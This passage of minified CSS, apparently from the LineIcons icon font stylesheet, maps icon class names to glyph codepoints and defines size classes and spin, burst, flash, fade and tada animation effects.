scope:before{content:"\e9b2"}.lni-school-compass:before{content:"\e9b3"}.lni-information:before{content:"\e9b5"}.lni-graduation:before{content:"\e9b6"}.lni-write:before{content:"\e9b7"}.lni-pencil-alt:before{content:"\e9b8"}.lni-pencil:before{content:"\e9b9"}.lni-blackboard:before{content:"\e9bb"}.lni-book:before{content:"\e9bc"}.lni-shuffle:before{content:"\e9bd"}.lni-gallery:before{content:"\eac4"}.lni-image:before{content:"\eac5"}.lni-volume-mute:before{content:"\e9be"}.lni-backward:before{content:"\e9bf"}.lni-forward:before{content:"\e9c0"}.lni-stop:before{content:"\e9c1"}.lni-play:before{content:"\e9c2"}.lni-pause:before{content:"\e9c3"}.lni-music:before{content:"\e9c4"}.lni-frame-expand:before{content:"\e9c5"}.lni-full-screen:before{content:"\eac6"}.lni-video:before{content:"\e9c6"}.lni-volume-high:before{content:"\e9c7"}.lni-volume-low:before{content:"\e9c8"}.lni-volume-medium:before{content:"\e9c9"}.lni-volume:before{content:"\e9ca"}.lni-camera:before{content:"\e9cb"}.lni-invest-monitor:before{content:"\e9cc"}.lni-grow:before{content:"\e9cd"}.lni-money-location:before{content:"\e9ce"}.lni-cloudnetwork:before{content:"\e9cf"}.lni-diamond:before{content:"\e9d0"}.lni-customer:before{content:"\e9d1"}.lni-domain:before{content:"\e9d2"}.lni-target-audience:before{content:"\e9d3"}.lni-seo:before{content:"\e9d4"}.lni-keyword-research:before{content:"\e9d5"}.lni-seo-monitoring:before{content:"\e9d6"}.lni-seo-consulting:before{content:"\e9d7"}.lni-money-protection:before{content:"\e9d8"}.lni-offer:before{content:"\e9d9"}.lni-delivery:before{content:"\e9da"}.lni-investment:before{content:"\e9db"}.lni-shopping-basket:before{content:"\e9dc"}.lni-coin:before{content:"\e9dd"}.lni-cart-full:before{content:"\e9de"}.lni-cart:before{content:"\e9df"}.lni-burger:before{content:"\e9e0"}.lni-restaurant:before{content:"\e9e1"}.lni-service:before{content:"\e9e2"}.lni-chef-hat:before{content:"\e9e3"}.lni-cake:before{content:"\e9e4"}.lni-pizza:before{content:"\e9e5"}.lni-teabag:before{content:"\e9e6"}.lni-dinner:before{content:"\e9e7"}.lni-taxi:before{content:"\e9e8"}.lni-caravan:before{content:"\e9e9"}.lni-pyramids:before{content:"\e9ea"}.lni-surfboard:before{content:"\e9eb"}.lni-travel:before{content:"\e9ec"}.lni-island:before{content:"\e9ed"}.lni-mashroom:before{content:"\e9ee"}.lni-sprout:before{content:"\e9ef"}.lni-tree:before{content:"\e9f0"}.lni-trees:before{content:"\e9f1"}.lni-flower:before{content:"\e9f2"}.lni-bug:before{content:"\e9f3"}.lni-leaf:before{content:"\e9f4"}.lni-fresh-juice:before{content:"\e9f5"}.lni-heart-monitor:before{content:"\e9f6"}.lni-dumbbell:before{content:"\e9f7"}.lni-skipping-rope:before{content:"\e9f8"}.lni-slim:before{content:"\e9f9"}.lni-weight:before{content:"\e9fa"}.lni-basketball:before{content:"\e9fb"}.lni-first-aid:before{content:"\e9fc"}.lni-ambulance:before{content:"\e9fd"}.lni-hospital:before{content:"\e9fe"}.lni-syringe:before{content:"\e9ff"}.lni-capsule:before{content:"\ea00"}.lni-stethoscope:before{content:"\ea01"}.lni-wheelbarrow:before{content:"\ea02"}.lni-shovel:before{content:"\ea03"}.lni-construction-hammer:before{content:"\ea04"}.lni-brick:before{content:"\ea05"}.lni-hammer:before{content:"\eac7"}.lni-helmet:before{content:"\ea06"}.lni-trowel:before{content:"\ea07"}.lni-construction:before{content:"\ea08"}.lni-apartment:before{content:"\ea09"}.lni-juice:before{content:"\ea0a"}.lni-spray:before{content:"\ea0b"}.lni-candy-cane:before{content:"\ea0c"}.lni-candy:before{content:"\ea0d"}.lni-fireworks:before{content:"\ea0e"}.lni-flags:before{content:"\ea0f"}.lni-baloon:before{content:"\ea10"}.lni-cloud:before{content:"\ea11"}.lni-night:before{content:"\ea12"}.lni-cloudy-sun:before{content:"\ea13"}.lni-rain:before{content:"\ea14"}.lni-thunder:before{content:"\ea15"}.lni-drop:before{content:"\ea16"}.lni-thunder-alt:before{content:"\ea18"}.lni-sun:before{content:"\ea17"}.lni-spell-check:before{content:"\ea1a"}.lni-text-format:before{content:"\ea1b"}.lni-text-format-remove:before{content:"\ea1c"}.lni-italic:before{content:"\ea1d"}.lni-line-dotted:before{content:"\ea1e"}.lni-text-align-center:before{content:"\ea19"}.lni-text-align-left:before{content:"\ea20"}.lni-text-align-right:before{content:"\ea21"}.lni-text-align-justify:before{content:"\ea22"}.lni-bold:before{content:"\ea23"}.lni-page-break:before{content:"\ea24"}.lni-strikethrough:before{content:"\ea25"}.lni-text-size:before{content:"\ea26"}.lni-line-dashed:before{content:"\ea27"}.lni-line-double:before{content:"\ea28"}.lni-direction-ltr:before{content:"\ea29"}.lni-direction-rtl:before{content:"\ea2a"}.lni-list:before{content:"\ea2b"}.lni-line-spacing:before{content:"\ea2f"}.lni-sort-alpha-asc:before{content:"\ea1f"}.lni-sort-amount-asc:before{content:"\ea2c"}.lni-indent-decrease:before{content:"\ea2d"}.lni-indent-increase:before{content:"\ea2e"}.lni-pilcrow:before{content:"\ea30"}.lni-underline:before{content:"\ea31"}.lni-dollar:before{content:"\ea32"}.lni-rupee:before{content:"\ea33"}.lni-pound:before{content:"\ea34"}.lni-yen:before{content:"\ea35"}.lni-euro:before{content:"\ea36"}.lni-emoji-happy:before{content:"\ea37"}.lni-emoji-tounge:before{content:"\ea38"}.lni-emoji-cool:before{content:"\ea39"}.lni-emoji-friendly:before{content:"\ea3a"}.lni-emoji-neutral:before{content:"\ea3b"}.lni-emoji-sad:before{content:"\ea3c"}.lni-emoji-smile:before{content:"\ea3d"}.lni-emoji-suspect:before{content:"\ea3e"}.lni-direction-alt:before{content:"\ea3f"}.lni-enter:before{content:"\ea40"}.lni-exit-down:before{content:"\ea41"}.lni-exit-up:before{content:"\ea5f"}.lni-exit:before{content:"\ea42"}.lni-chevron-up:before{content:"\ea43"}.lni-chevron-left:before{content:"\ea44"}.lni-chevron-down:before{content:"\ea45"}.lni-chevron-right:before{content:"\ea46"}.lni-arrow-down:before{content:"\ea47"}.lni-arrows-horizontal:before{content:"\ea48"}.lni-arrows-vertical:before{content:"\ea49"}.lni-direction:before{content:"\ea4a"}.lni-arrow-left:before{content:"\ea4b"}.lni-arrow-right:before{content:"\ea4c"}.lni-arrow-up:before{content:"\ea4d"}.lni-arrow-down-circle:before{content:"\ea4e"}.lni-anchor:before{content:"\ea4f"}.lni-arrow-left-circle:before{content:"\ea50"}.lni-arrow-right-circle:before{content:"\ea51"}.lni-arrow-up-circle:before{content:"\ea52"}.lni-angle-double-down:before{content:"\ea53"}.lni-angle-double-left:before{content:"\ea54"}.lni-angle-double-right:before{content:"\ea55"}.lni-angle-double-up:before{content:"\ea56"}.lni-arrow-top-left:before{content:"\ea57"}.lni-arrow-top-right:before{content:"\ea58"}.lni-chevron-down-circle:before{content:"\ea59"}.lni-chevron-left-circle:before{content:"\ea5a"}.lni-chevron-right-circle:before{content:"\ea5b"}.lni-chevron-up-circle:before{content:"\ea5c"}.lni-shift-left:before{content:"\ea5d"}.lni-shift-right:before{content:"\ea5e"}.lni-pointer-down:before{content:"\ea60"}.lni-pointer-right:before{content:"\ea62"}.lni-pointer-left:before{content:"\ea61"}.lni-pointer-up:before{content:"\ea63"}.lni-spinner-arrow:before{content:"\ea64"}.lni-spinner-solid:before{content:"\ea65"}.lni-spinner:before{content:"\ea66"}.lni-google:before{content:"\e99d"}.lni-producthunt:before{content:"\ea68"}.lni-paypal:before{content:"\eab3"}.lni-paypal-original:before{content:"\ea6c"}.lni-java:before{content:"\ea6d"}.lni-microsoft:before{content:"\ea6b"}.lni-windows:before{content:"\ea6e"}.lni-flickr:before{content:"\ea70"}.lni-drupal:before{content:"\ea9f"}.lni-drupal-original:before{content:"\ea71"}.lni-android:before{content:"\eab7"}.lni-android-original:before{content:"\ea72"}.lni-playstore:before{content:"\eab4"}.lni-git:before{content:"\ea9b"}.lni-github-original:before{content:"\ea73"}.lni-github:before{content:"\ea9c"}.lni-steam:before{content:"\ea75"}.lni-shopify:before{content:"\ea76"}.lni-snapchat:before{content:"\ea77"}.lni-soundcloud:before{content:"\eab5"}.lni-souncloud-original:before{content:"\ea78"}.lni-telegram:before{content:"\ea79"}.lni-twitch:before{content:"\ea7a"}.lni-vimeo:before{content:"\ea7c"}.lni-vk:before{content:"\ea7d"}.lni-wechat:before{content:"\ea7e"}.lni-whatsapp:before{content:"\ea7f"}.lni-yahoo:before{content:"\ea80"}.lni-youtube:before{content:"\ea81"}.lni-stackoverflow:before{content:"\ea82"}.lni-slideshare:before{content:"\ea84"}.lni-slack:before{content:"\ea85"}.lni-lineicons-alt:before{content:"\ea69"}.lni-lineicons:before{content:"\ea6a"}.lni-skype:before{content:"\ea86"}.lni-pinterest:before{content:"\ea87"}.lni-reddit:before{content:"\ea88"}.lni-line:before{content:"\ea89"}.lni-megento:before{content:"\ea8b"}.lni-blogger:before{content:"\ea8e"}.lni-bootstrap:before{content:"\ea8f"}.lni-dribbble:before{content:"\ea90"}.lni-dropbox:before{content:"\ea98"}.lni-dropbox-original:before{content:"\ea91"}.lni-envato:before{content:"\ea92"}.lni-500px:before{content:"\ea95"}.lni-twitter-original:before{content:"\ea7b"}.lni-twitter:before{content:"\ea97"}.lni-twitter-filled:before{content:"\eac8"}.lni-facebook-messenger:before{content:"\ea93"}.lni-facebook-original:before{content:"\ea94"}.lni-facebook-filled:before{content:"\ea99"}.lni-facebook:before{content:"\ea9a"}.lni-joomla:before{content:"\eac9"}.lni-firefox:before{content:"\ea9d"}.lni-amazon-original:before{content:"\ea74"}.lni-amazon:before{content:"\ea9e"}.lni-linkedin-original:before{content:"\ea8a"}.lni-linkedin:before{content:"\eaa1"}.lni-linkedin-filled:before{content:"\eaca"}.lni-bitbucket:before{content:"\eaa2"}.lni-quora:before{content:"\eaa3"}.lni-medium:before{content:"\eaa4"}.lni-instagram-original:before{content:"\ea8c"}.lni-instagram-filled:before{content:"\eaa6"}.lni-instagram:before{content:"\eaa7"}.lni-bitcoin:before{content:"\eaa8"}.lni-stripe:before{content:"\eaa9"}.lni-wordpress-filled:before{content:"\eaaa"}.lni-wordpress:before{content:"\ea96"}.lni-google-plus:before{content:"\eaac"}.lni-mastercard:before{content:"\eaae"}.lni-visa:before{content:"\eaaf"}.lni-amex:before{content:"\eacb"}.lni-apple:before{content:"\eab0"}.lni-behance:before{content:"\eab1"}.lni-behance-original:before{content:"\ea8d"}.lni-chrome:before{content:"\eab2"}.lni-spotify-original:before{content:"\ea83"}.lni-spotify:before{content:"\eab6"}.lni-html:before{content:"\eaad"}.lni-css:before{content:"\eaa5"}.lni-ycombinator:before{content:"\ea67"}.size-xs{font-size:1rem!important}.size-sm{font-size:1.55rem!important}.size-md{font-size:2.25rem!important}.size-fw{font-size:1.2857142857em;line-height:.8em;width:1.2857142857em;height:.8em;margin-top:-.2em!important;vertical-align:middle}.size-lg{font-size:3rem!important}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes burst{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}90%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes burst{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}90%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-webkit-keyframes flashing{0%,90%{opacity:1}45%{opacity:0}}@keyframes flashing{0%,90%{opacity:1}45%{opacity:0}}@-webkit-keyframes fade-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@keyframes fade-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@-webkit-keyframes fade-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}}@keyframes fade-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}}@-webkit-keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@-webkit-keyframes fade-down{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@keyframes fade-down{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg);transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,10deg)}40%,60%,80%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg);transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,10deg)}40%,60%,80%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}}.lni-spin-effect,.lni-spin-effect-hover:hover{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.lni-tada-effect,.lni-tada-effect-hover:hover{-webkit-animation:tada 1.5s ease infinite;animation:tada 1.5s ease infinite}.lni-flashing-effect,.lni-flashing-effect-hover:hover{-webkit-animation:flashing 1.5s infinite linear;animation:flashing 1.5s infinite linear}.lni-burst-effect,.lni-burst-effect-hover:hover{-webkit-animation:burst 1.5s infinite linear;animation:burst 1.5s infinite linear}.lni-fade-up-effect,.lni-fade-up-effect-hover:hover{-webkit-animation:fade-up 1.5s infinite linear;animation:fade-up 1.5s infinite linear}.lni-fade-down-effect,.lni-fade-down-effect-hover:hover{-webkit-animation:fade-down 1.5s infinite linear;animation:fade-down 1.5s infinite linear}.lni-fade-left-effect,.lni-fade-left-effect-hover:hover{-webkit-animation:fade-left 1.5s infinite linear;animation:fade-left 1.5s infinite linear}.lni-fade-right-effect,.lni-fade-right-effect-hover:hover{-webkit-animation:fade-right 1.5s infinite linear;animation:fade-right 1.5s infinite linear}
